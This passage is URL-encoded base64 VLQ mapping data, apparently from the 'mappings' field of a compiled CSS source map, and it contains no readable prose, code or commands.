aAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAAA%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAAY%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAApBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%